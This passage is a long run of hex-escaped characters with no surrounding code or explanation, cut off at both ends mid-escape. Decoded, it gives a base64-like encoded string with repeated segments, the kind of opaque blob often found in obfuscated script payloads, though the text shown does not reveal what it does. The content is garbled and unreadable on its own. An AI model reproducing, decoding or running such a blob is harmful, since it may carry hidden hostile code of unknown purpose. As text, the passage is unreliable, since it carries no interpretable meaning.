6a\x41\x4d\x54\x4e\x71\x31\x6d\x57\x71\x75\x72\x52\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x75\x5a\x62\x62\x71\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x66\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x74\x6d\x65\x66\x62\x6d\x65\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x31\x6d\x57\x71\x75\x6a\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x31\x4e\x71\x4a\x6e\x6e\x41\x75\x65\x32\x6d\x67\x4c\x71\x72\x75\x4c\x4e\x41\x67\x39\x72\x41\x75\x39\x56\x76\x74\x6e\x62\x44\x30\x66\x4e\x71\x31\x6e\x62\x6d\x4b\x4c\x65\x44\x75\x7a\x6f\x44\x30\x31\x6a\x73\x75\x66\x5a\x7a\x30\x66\x50\x71\x76\x6e\x4a\x75\x30\x4c\x69\x79\x77\x4c\x6a\x71\x4b\x54\x72\x74\x75\x66\x6a\x72\x67\x6e\x4e\x74\x30\x76\x6a\x7a\x32\x48\x56\x76\x30\x7a\x6a\x76\x67\x6e\x4e\x71\x76\x6e\x62\x6d\x30\x35\x33\x74\x75\x66\x6a\x72\x67\x39\x4e\x74\x4d\x4c\x62\x71\x30\x4c\x65\x41\x77\x35\x72\x75\x75\x79\x57\x79\x77\x54\x68\x71\x4d\x44\x6a\x71\x30\x66\x4c\x73\x65\x54\x30\x73\x77\x50\x50\x71\x75\x4c\x51\x6d\x75\x6d\x56\x6c\x59\x38\x56\x6c\x33\x43\x52\x72\x65\x4c\x65\x6e\x67\x44\x70\x71\x30\x65\x35\x7a\x4d\x34\x58\x71\x30\x4c\x6a\x79\x75\x76\x6a\x41\x30\x34\x34\x73\x77\x4f\x32\x6e\x4c\x6a\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x76\x62\x63\x72\x67\x39\x6b\x6f\x75\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x66\x71\x32\x4c\x73\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x72\x65\x6e\x56\x74\x65\x76\x50\x74\x30\x76\x6a\x71\x4d\x4c\x64\x73\x74\x4c\x6a\x72\x64\x62\x4e\x74\x30\x76\x6a\x71\x4d\x44\x35\x73\x4b\x76\x4d\x73\x64\x72\x4e\x74\x30\x76\x6a\x7a\x32\x48\x55\x44\x32\x48\x72\x71\x30\x65\x31\x73\x75\x72\x4b\x71\x59\x38\x56\x6c\x59\x38\x56\x44\x59\x54\x65\x73\x77\x54\x6b\x6b\x30\x4c\x52\x76\x4b\x6e\x6a\x73\x77\x44\x4e\x75\x65\x6e\x63\x71\x32\x7a\x55\x44\x32\x4c\x72\x41\x30\x57\x56\x6c\x59\x38\x56\x6c\x30\x71\x30\x74\x77\x44\x70\x75\x30\x65\x5a\x75\x77\x4c\x64\x73\x75\x4c\x51\x7a\x63\x54\x4d\x71\x30\x4b\x31\x75\x77\x4c\x64\x73\x75\x4c\x65\x79\x32\x44\x71\x73\x64\x72\x4e\x75\x77\x54\x6a\x7a\x32\x4c\x69\x45\x64\x48\x6a\x41\x4e\x44\x4e\x71\x33\x4c\x62\x73\x66\x66\x73\x71\x4e\x50\x48\x41\x75\x4c\x67\x73\x31\x66\x6e\x71\x77\x48\x74\x72\x74\x6e\x6a\x71\x76\x76\x4e\x74\x4e\x50\x4a\x72\x65\x66\x64\x71\x75\x7a\x6a\x72\x76\x7a\x64\x6c\x59\x38\x56\x6c\x59\x39\x33\x6b\x30\x72\x6a\x72\x67\x58\x64\x73\x75\x4c\x48\x72\x75\x4c\x51\x41\x32\x44\x63\x75\x32\x54\x65\x71\x30\x4c\x76\x41\x76\x66\x51\x79\x30\x72\x64\x71\x30\x65\x34\x73\x75\x66\x5a\x7a\x30\x69\x57\x72\x77\x44\x4a\x6d\x4d\x39\x50\x71\x4d\x4c\x52\x72\x65\x66\x6a\x76\x77\x48\x71\x71\x30\x65\x31\x73\x75\x66\x7a\x43\x65\x66\x33\x41\x75\x7a\x6a\x76\x67\x54\x4e\x71\x33\x4c\x62\x73\x66\x66\x75\x71\x4e\x50\x48\x41\x75\x4c\x69\x73\x31\x66\x6e\x71\x75\x4c\x76\x76\x77\x44\x63\x45\x77\x54\x65\x71\x30\x6e\x67\x72\x30\x4c\x62\x76\x77\x44\x6f\x45\x75\x65\x56\x7a\x4b\x72\x4a\x72\x65\x66\x64\x71\x75\x7a\x6a\x72\x66\x66\x4e\x75\x77\x35\x33\x6d\x30\x66\x33\x7a\x32\x44\x63\x45\x75\x66\x36\x73\x75\x66\x7a\x43\x65\x66\x33\x71\x4a\x48\x6f\x44\x30\x31\x62\x73\x75\x66\x4a\x7a\x30\x35\x74\x71\x75\x44\x6c\x75\x75\x31\x6a\x7a\x4b\x72\x4a\x72\x65\x6e\x64\x71\x75\x44\x6a\x72\x65\x4c\x4e\x75\x4c\x48\x33\x6d\x30\x66\x33\x71\x77\x44\x63\x41\x75\x65\x33\x73\x75\x76\x41\x6f\x65\x35\x33\x74\x75\x4c\x6a\x72\x65\x31\x4e\x75\x65\x48\x33\x41\x75\x31\x50\x71\x75\x6a\x6c\x75\x75\x31\x62\x41\x66\x6e\x66\x6d\x65\x4c\x65\x76\x77\x44\x70\x77\x68\x44\x50\x74\x78\x4c\x62\x71\x4b\x54\x72\x74\x75\x4c\x4f\x75\x30\x75\x58\x73\x75\x66\x66\x7a\x30\x31\x51\x79\x30\x72\x62\x71\x30\x66\x63\x73\x75\x72\x6e\x6d\x30\x66\x33\x7a\x32\x44\x64\x45\x75\x66\x74\x73\x75\x72\x74\x42\x4b\x4c\x4e\x7a\x68\x48\x6a\x7a\x31\x7a\x63\x72\x75\x48\x6f\x43\x75\x4c\x72\x72\x77\x44\x64\x45\x75\x66\x67\x75\x76\x72\x63\x45\x4d\x66\x50\x73\x75\x44\x6c\x75\x75\x31\x62\x73\x76\x72\x6a\x7a\x30\x6a\x50\x41\x30\x72\x64\x71\x30\x76\x36\x73\x75\x66\x66\x7a\x31\x66\x74\x71\x75\x6a\x6c\x75\x75\x31\x62\x7a\x4b\x72\x4a\x72\x65\x66\x64\x71\x75\x6a\x6a\x72\x68\x6e\x4e\x71\x76\x6e\x52\x72\x65\x6e\x69\x44\x5a\x6e\x62\x44\x32\x44\x4e\x71\x4d\x4c\x62\x6d\x65\x4c\x62\x43\x32\x44\x63\x76\x75\x76\x4e\x79\x5a\x6a\x56\x41\x75\x66\x74\x41\x30\x72\x62\x73\x68\x43\x5a\x71\x78\x44\x62\x7a\x30\x6a\x50\x71\x74\x66\x6a\x71\x75\x76\x57\x71\x78\x44\x4f\x6f\x65\x35\x33\x74\x75\x4c\x6a\x71\x75\x76\x4e\x74\x77\x4c\x62\x6e\x4d\x7a\x65\x79\x30\x72\x62\x71\x30\x66\x63\x73\x75\x72\x6e\x7a\x30\x35\x55\x44\x5a\x6e\x62\x44\x32\x44\x4e\x71\x4c\x6e\x62\x74\x67\x66\x50\x73\x75\x44\x6d\x75\x75\x66\x71\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x30\x58\x72\x71\x75\x54\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x68\x74\x66\x66\x62\x72\x4c\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x48\x6a\x71\x76\x4c\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x77\x48\x58\x73\x30\x66\x6a\x71\x77\x6d\x5a\x74\x4e\x50\x4a\x45\x75\x76\x63\x73\x75\x72\x78\x42\x4b\x4c\x62\x77\x78\x72\x62\x71\x74\x66\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x7a\x44\x65\x66\x62\x41\x65\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x76\x4c\x30\x71\x75\x66\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4d\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x77\x78\x72\x62\x71\x77\x72\x63\x71\x77\x35\x73\x71\x4d\x54\x64\x71\x4e\x66\x6c\x71\x75\x4c\x62\x79\x5a\x6e\x6f\x45\x4d\x6d\x32\x6d\x67\x4c\x6f\x45\x75\x65\x58\x75\x77\x4c\x64\x73\x78\x62\x35\x71\x75\x44\x6d\x75\x75\x66\x6e\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x30\x58\x72\x71\x75\x58\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x68\x74\x66\x66\x62\x71\x4c\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x44\x6d\x75\x75\x66\x68\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x33\x72\x72\x41\x75\x6e\x68\x41\x65\x6e\x66\x45\x75\x4c\x62\x77\x77\x44\x62\x79\x74\x62\x50\x75\x65\x6e\x62\x6d\x66\x66\x50\x71\x30\x4c\x57\x45\x75\x66\x68\x74\x66\x66\x62\x74\x31\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x44\x6d\x75\x75\x66\x6b\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x30\x58\x72\x71\x75\x72\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x68\x74\x66\x66\x62\x72\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x6a\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x31\x50\x71\x4d\x65\x57\x41\x76\x61\x57\x73\x77\x44\x4f\x42\x31\x66\x50\x74\x78\x4c\x62\x6e\x4d\x48\x75\x79\x30\x72\x62\x71\x30\x66\x68\x73\x75\x72\x6a\x7a\x30\x35\x56\x76\x74\x6e\x62\x44\x32\x44\x4e\x71\x33\x4c\x62\x71\x4b\x4c\x63\x73\x4e\x48\x6a\x7a\x33\x62\x58\x73\x77\x44\x7a\x43\x65\x66\x33\x71\x77\x44\x72\x45\x75\x65\x30\x73\x75\x76\x62\x7a\x31\x6a\x69\x44\x32\x44\x71\x42\x66\x50\x63\x73\x64\x6e\x73\x71\x4b\x47\x5a\x76\x77\x44\x72\x72\x75\x54\x62\x7a\x30\x4c\x64\x71\x75\x76\x69\x44\x32\x44\x71\x41\x75\x65\x35\x7a\x4c\x7a\x73\x43\x78\x6a\x69\x44\x32\x4c\x70\x72\x75\x4c\x4e\x41\x67\x39\x78\x72\x4b\x4c\x75\x41\x32\x44\x63\x41\x75\x65\x31\x74\x4e\x44\x6e\x71\x75\x4c\x65\x74\x77\x44\x6e\x41\x75\x66\x63\x73\x75\x72\x50\x42\x4c\x66\x72\x72\x4a\x62\x48\x41\x30\x44\x63\x7a\x30\x4c\x64\x71\x77\x76\x69\x73\x33\x72\x6a\x41\x4d\x4c\x62\x73\x77\x4f\x31\x71\x59\x38\x56\x6c\x59\x38\x56\x44\x59\x54\x65\x73\x75\x72\x4a\x7a\x30\x39\x64\x71\x73\x54\x4d\x42\x4a\x66\x64\x73\x75\x4c\x48\x72\x75\x4c\x51\x7a\x64\x48\x6a\x41\x4a\x79\x32\x75\x4b\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x75\x65\x6a\x65\x42\x30\x4f\x35\x72\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x76\x64\x41\x76\x6a\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x65\x71\x32\x39\x6d\x72\x77\x48\x70\x71\x30\x65\x34\x73\x75\x72\x53\x71\x59\x38\x56\x6c\x59\x38\x56\x44\x59\x54\x65\x73\x77\x4f\x58\x6b\x30\x4c\x52\x71\x4b\x6e\x6a\x73\x77\x44\x4e\x75\x66\x6e\x62\x6c\x32\x7a\x55\x44\x32\x4c\x71\x76\x75\x57\x56\x6c\x59\x38\x56\x6c\x30\x71\x30\x74\x77\x44\x71\x71\x30\x65\x31\x75\x77\x4c\x64\x73\x75\x4c\x51\x42\x63\x54\x4d\x71\x30\x4b\x34\x75\x77\x4c\x64\x73\x75\x4c\x65\x41\x32\x44\x71\x6d\x5a\x72\x4e\x75\x66\x76\x6a\x7a\x32\x4c\x69\x45\x64\x48\x6a\x41\x4a\x62\x4e\x71\x33\x4c\x62\x73\x31\x66\x73\x71\x4e\x50\x48\x41\x75\x4c\x69\x73\x31\x66\x6e\x71\x77\x48\x74\x72\x74\x76\x6a\x71\x77\x6e\x4e\x74\x31\x72\x4a\x72\x65\x66\x64\x71\x75\x48\x6a\x72\x75\x6a\x64\x6c\x59\x38\x56\x6c\x59\x39\x33\x6b\x30\x72\x6a\x72\x68\x48\x64\x73\x75\x4c\x48\x72\x75\x4c\x51\x44\x32\x44\x63\x45\x77\x54\x65\x71\x30\x4c\x76\x41\x76\x66\x65\x79\x30\x72\x64\x71\x30\x65\x35\x73\x75\x66\x5a\x7a\x30\x6e\x52\x72\x77\x44\x4a\x6d\x4d\x39\x50\x71\x31\x6e\x52\x72\x65\x66\x6a\x76\x77\x48\x71\x75\x30\x65\x34\x73\x75\x66\x52\x43\x65\x66\x33\x41\x75\x7a\x6a\x76\x68\x44\x4e\x71\x33\x4c\x62\x73\x31\x66\x75\x71\x4e\x50\x48\x41\x75\x4c\x6c\x73\x31\x66\x6e\x71\x75\x4c\x75\x6f\x67\x44\x64\x41\x77\x54\x65\x71\x30\x6e\x67\x72\x65\x4c\x62\x79\x32\x44\x70\x75\x30\x6a\x63\x7a\x4b\x72\x4a\x72\x65\x66\x64\x71\x75\x48\x6a\x72\x68\x6e\x4e\x75\x75\x48\x33\x6d\x30\x66\x33\x7a\x32\x44\x64\x41\x75\x65\x57\x73\x75\x66\x52\x43\x65\x66\x33\x71\x4a\x48\x6f\x44\x30\x31\x62\x73\x75\x66\x56\x7a\x30\x35\x74\x71\x75\x50\x6c\x75\x75\x31\x6a\x7a\x4b\x72\x4a\x72\x65\x6e\x64\x71\x75\x50\x6a\x72\x67\x39\x4e\x75\x64\x6e\x33\x6d\x30\x66\x33\x71\x77\x44\x64\x75\x30\x65\x59\x73\x75\x76\x6f\x6f\x65\x35\x33\x74\x75\x4c\x62\x42\x4a\x72\x4e\x71\x4d\x4c\x52\x72\x65\x66\x64\x72\x4b\x48\x6a\x71\x76\x4c\x57\x71\x78\x44\x4e\x41\x65\x39\x74\x71\x75\x44\x6a\x72\x66\x66\x4e\x75\x66\x48\x33\x41\x76\x66\x75\x79\x30\x72\x62\x71\x30\x66\x68\x73\x75\x72\x76\x7a\x31\x62\x69\x44\x32\x4c\x6f\x76\x67\x6e\x65\x71\x30\x6e\x62\x72\x76\x66\x72\x72\x4e\x66\x6a\x7a\x31\x66\x4e\x72\x4a\x61\x34\x74\x4b\x6a\x64\x71\x74\x72\x72\x7a\x30\x44\x6a\x73\x77\x50\x72\x7a\x30\x35\x64\x71\x74\x72\x72\x7a\x30\x44\x65\x73\x77\x50\x34\x6f\x67\x7a\x50\x71\x74\x72\x72\x41\x75\x6e\x68\x7a\x4b\x6e\x66\x6e\x30\x4c\x65\x7a\x32\x44\x70\x45\x75\x65\x34\x7a\x4b\x6e\x62\x6b\x31\x7a\x52\x72\x77\x7a\x4b\x72\x75\x76\x4d\x7a\x66\x6e\x62\x6e\x31\x66\x56\x71\x30\x66\x4e\x73\x75\x66\x72\x7a\x4b\x6e\x62\x6b\x30\x4c\x65\x75\x4a\x4c\x77\x72\x33\x66\x5a\x7a\x4b\x6e\x66\x6e\x65\x4c\x65\x76\x77\x44\x70\x77\x76\x76\x4f\x74\x4c\x6e\x62\x6d\x4b\x4c\x75\x75\x77\x44\x6e\x41\x75\x75\x33\x73\x75\x76\x4a\x74\x65\x4c\x66\x72\x30\x7a\x6a\x41\x4d\x66\x55\x73\x76\x66\x7a\x7a\x30\x31\x35\x72\x78\x4c\x6a\x72\x66\x4c\x50\x74\x74\x62\x6a\x7a\x32\x4c\x6c\x79\x32\x48\x63\x44\x33\x44\x62\x71\x75\x66\x5a\x71\x75\x6a\x74\x71\x78\x4c\x6a\x76\x67\x6e\x4e\x74\x4d\x4c\x66\x6e\x66\x66\x72\x71\x77\x48\x63\x71\x30\x65\x32\x73\x76\x72\x6a\x72\x66\x66\x64\x71\x75\x58\x6a\x71\x76\x4c\x4e\x72\x77\x35\x66\x41\x75\x6e\x76\x72\x76\x66\x4a\x6d\x4d\x39\x50\x71\x32\x4c\x52\x72\x65\x66\x64\x72\x74\x6a\x6a\x71\x77\x39\x57\x71\x78\x44\x4e\x41\x65\x39\x50\x71\x75\x54\x6a\x71\x75\x54\x30\x73\x75\x66\x70\x44\x66\x66\x50\x71\x30\x44\x4f\x71\x30\x4b\x56\x73\x75\x66\x5a\x7a\x30\x6e\x76\x72\x78\x44\x4a\x6d\x4d\x39\x50\x71\x77\x4c\x52\x72\x65\x66\x69\x44\x5a\x6e\x62\x44\x30\x66\x4e\x71\x32\x4c\x62\x6d\x65\x4c\x62\x73\x78\x62\x62\x44\x32\x47\x34\x74\x4e\x44\x6e\x73\x75\x4c\x62\x73\x77\x44\x64\x45\x75\x66\x6b\x75\x76\x6e\x63\x45\x4d\x66\x50\x73\x75\x72\x6c\x75\x75\x31\x62\x73\x75\x72\x6f\x6f\x65\x35\x33\x74\x75\x66\x6a\x71\x75\x4c\x4e\x74\x4c\x6e\x62\x72\x65\x54\x72\x74\x75\x4c\x4d\x72\x67\x6e\x65\x71\x30\x6e\x62\x72\x65\x4c\x65\x73\x77\x44\x6f\x42\x4e\x43\x5a\x71\x78\x44\x62\x7a\x30\x66\x35\x71\x74\x7a\x6a\x72\x68\x71\x34\x74\x4e\x44\x6e\x73\x75\x4c\x62\x41\x32\x44\x64\x6d\x4d\x39\x50\x71\x31\x6d\x57\x71\x75\x71\x57\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x75\x5a\x62\x62\x71\x32\x54\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x74\x6d\x65\x66\x63\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x76\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x4d\x4c\x62\x73\x4b\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x41\x65\x66\x50\x71\x74\x66\x57\x45\x75\x66\x6b\x74\x66\x66\x62\x74\x4c\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x50\x6d\x75\x75\x66\x6a\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x4b\x58\x72\x71\x75\x6e\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x6b\x74\x66\x66\x62\x73\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x4e\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x39\x30\x73\x77\x4f\x30\x7a\x30\x35\x76\x73\x77\x44\x50\x73\x32\x6e\x4e\x71\x31\x6d\x57\x71\x75\x72\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x75\x5a\x62\x62\x71\x5a\x62\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x74\x6d\x65\x66\x62\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x76\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x31\x6d\x57\x71\x75\x6a\x52\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x43\x4c\x76\x6a\x7a\x32\x48\x56\x75\x77\x48\x6f\x41\x75\x66\x6b\x73\x75\x66\x68\x44\x65\x4c\x62\x76\x33\x72\x72\x41\x75\x6e\x68\x41\x65\x6e\x6b\x71\x4b\x4c\x62\x73\x33\x72\x6a\x41\x4d\x54\x4e\x71\x31\x6d\x57\x71\x75\x72\x52\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x75\x5a\x62\x62\x71\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x66\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x74\x6d\x65\x66\x62\x6d\x65\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x31\x6d\x57\x71\x75\x6a\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x31\x4e\x71\x4a\x6e\x6e\x41\x75\x65\x32\x6d\x67\x4c\x71\x72\x75\x4c\x4e\x41\x67\x39\x72\x41\x75\x39\x56\x76\x74\x6e\x62\x44\x30\x66\x4e\x71\x31\x6e\x62\x6d\x4b\x4c\x65\x44\x75\x7a\x6f\x44\x30\x31\x6a\x73\x75\x66\x5a\x7a\x30\x66\x50\x71\x76\x6e\x4a\x75\x30\x4c\x69\x79\x77\x4c\x6a\x71\x4b\x54\x72\x74\x75\x66\x6a\x72\x67\x6e\x4e\x74\x30\x76\x6a\x7a\x32\x48\x56\x76\x30\x7a\x6a\x76\x67\x6e\x4e\x71\x76\x6e\x62\x6d\x30\x35\x33\x74\x75\x66\x6a\x72\x67\x39\x4e\x74\x4d\x4c\x62\x71\x30\x4c\x65\x41\x77\x35\x72\x75\x75\x79\x57\x79\x77\x54\x68\x71\x4d\x44\x6a\x71\x30\x66\x4c\x73\x65\x54\x30\x73\x77\x50\x50\x71\x75\x4c\x51\x6d\x75\x6d\x56\x6c\x59\x38\x56\x6c\x33\x43\x52\x72\x65\x4c\x65\x6e\x67\x44\x70\x71\x30\x65\x35\x7a\x4d\x34\x58\x71\x30\x4c\x6a\x79\x75\x76\x6a\x41\x30\x34\x34\x73\x77\x4f\x32\x6e\x4c\x6a\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x76\x62\x63\x72\x67\x39\x6b\x6f\x75\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x66\x71\x32\x4c\x73\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x72\x65\x6e\x56\x74\x65\x76\x50\x74\x30\x76\x6a\x71\x4d\x4c\x64\x73\x74\x4c\x6a\x72\x64\x62\x4e\x74\x30\x76\x6a\x71\x4d\x44\x35\x73\x4b\x76\x4d\x73\x64\x72\x4e\x74\x30\x76\x6a\x7a\x32\x48\x55\x44\x32\x48\x72\x71\x30\x65\x31\x73\x75\x72\x4b\x71\x59\x38\x56\x6c\x59\x38\x56\x44\x59\x54\x65\x73\x77\x54\x6b\x6b\x30\x4c\x52\x76\x4b\x6e\x6a\x73\x77\x44\x4e\x75\x65\x6e\x63\x71\x32\x7a\x55\x44\x32\x4c\x72\x41\x30\x57\x56\x6c\x59\x38\x56\x6c\x30\x71\x30\x74\x77\x44\x70\x75\x30\x65\x5a\x75\x77\x4c\x64\x73\x75\x4c\x51\x7a\x63\x54\x4d\x71\x30\x4b\x31\x75\x77\x4c\x64\x73\x75\x4c\x65\x79\x32\x44\x71\x73\x64\x72\x4e\x75\x77\x54\x6a\x7a\x32\x4c\x69\x45\x64\x48\x6a\x41\x4e\x44\x4e\x71\x33\x4c\x62\x73\x66\x66\x73\x71\x4e\x50\x48\x41\x75\x4c\x67\x73\x31\x66\x6e\x71\x77\x48\x74\x72\x74\x6e\x6a\x71\x76\x76\x4e\x74\x4e\x50\x4a\x72\x65\x66\x64\x71\x75\x7a\x6a\x72\x76\x7a\x64\x6c\x59\x38\x56\x6c\x59\x39\x33\x6b\x30\x72\x6a\x72\x67\x58\x64\x73\x75\x4c\x48\x72\x75\x4c\x51\x41\x32\x44\x63\x75\x32\x54\x65\x71\x30\x4c\x76\x41\x76\x66\x51\x79\x30\x72\x64\x71\x30\x65\x34\x73\x75\x66\x5a\x7a\x30\x69\x57\x72\x77\x44\x4a\x6d\x4d\x39\x50\x71\x4d\x4c\x52\x72\x65\x66\x6a\x76\x77\x48\x71\x71\x30\x65\x31\x73\x75\x66\x7a\x43\x65\x66\x33\x41\x75\x7a\x6a\x76\x67\x54\x4e\x71\x4c\x6e\x62\x6c\x30\x4c\x62\x43\x32\x44\x63\x6d\x65\x76\x33\x79\x5a\x6a\x56\x41\x75\x6a\x35\x41\x30\x72\x62\x73\x68\x43\x5a\x71\x78\x44\x62\x7a\x30\x6a\x74\x71\x74\x62\x6a\x71\x77\x6e\x57\x71\x78\x44\x4f\x6f\x65\x35\x33\x74\x75\x4c\x6a\x71\x77\x6e\x4e\x74\x78\x4c\x62\x72\x30\x54\x72\x74\x75\x66\x4d\x72\x67\x6e\x65\x71\x75\x6e\x62\x73\x65\x4c\x65\x76\x77\x44\x63\x41\x77\x54\x65\x71\x30\x48\x33\x6d\x30\x66\x33\x7a\x32\x44\x63\x41\x75\x66\x35\x73\x75\x72\x4b\x6f\x65\x35\x33\x74\x75\x66\x6a\x71\x76\x4c\x4e\x74\x33\x4c\x63\x71\x32\x7a\x65\x79\x30\x72\x64\x71\x30\x66\x36\x73\x75\x72\x34\x6f\x65\x4c\x51\x73\x77\x44\x62\x75\x32\x54\x65\x71\x75\x4c\x76\x41\x65\x35\x64\x71\x74\x66\x6a\x72\x67\x57\x34\x73\x77\x50\x6e\x7a\x30\x66\x74\x41\x30\x72\x64\x73\x76\x76\x4f\x74\x4c\x6e\x62\x71\x4b\x4c\x65\x73\x74\x6e\x62\x44\x30\x66\x4e\x71\x76\x6e\x62\x45\x4b\x35\x33\x74\x75\x4c\x6a\x71\x78\x6e\x4e\x72\x77\x4c\x62\x6d\x68\x62\x35\x73\x75\x48\x4a\x75\x30\x4c\x63\x75\x76\x6a\x63\x45\x4d\x66\x50\x73\x75\x7a\x6c\x75\x75\x31\x62\x73\x76\x72\x6a\x7a\x30\x6a\x74\x41\x30\x72\x64\x71\x30\x76\x36\x73\x75\x66\x76\x7a\x31\x66\x74\x71\x75\x58\x6a\x71\x75\x7a\x63\x74\x75\x48\x6f\x43\x75\x4c\x4e\x77\x78\x62\x62\x44\x30\x69\x34\x74\x4e\x44\x6e\x71\x75\x4c\x62\x76\x77\x44\x70\x45\x75\x66\x68\x73\x31\x66\x6e\x73\x77\x7a\x65\x79\x30\x72\x64\x71\x30\x66\x68\x73\x75\x72\x72\x7a\x30\x6e\x35\x71\x75\x6a\x72\x75\x30\x6a\x36\x79\x77\x4c\x6a\x72\x4b\x54\x72\x74\x75\x66\x4d\x72\x67\x6e\x65\x71\x75\x6e\x62\x72\x30\x4c\x65\x76\x77\x44\x63\x75\x32\x54\x65\x71\x30\x48\x33\x6d\x30\x66\x33\x7a\x32\x44\x63\x75\x30\x66\x35\x73\x75\x72\x57\x6f\x65\x35\x33\x74\x75\x66\x6a\x71\x76\x76\x4e\x74\x78\x4c\x62\x6d\x4d\x7a\x65\x79\x30\x72\x64\x71\x30\x66\x63\x73\x75\x66\x30\x43\x75\x4c\x4e\x77\x78\x72\x62\x71\x74\x4c\x63\x71\x77\x35\x73\x71\x4d\x54\x64\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x7a\x44\x65\x66\x62\x43\x65\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x76\x4c\x30\x71\x75\x66\x77\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4b\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x79\x32\x44\x63\x41\x74\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x64\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x6a\x75\x75\x76\x4e\x74\x4d\x66\x4a\x7a\x30\x6a\x50\x6d\x65\x66\x65\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x76\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x4d\x4b\x57\x71\x75\x6e\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x63\x41\x74\x62\x62\x71\x77\x54\x66\x71\x3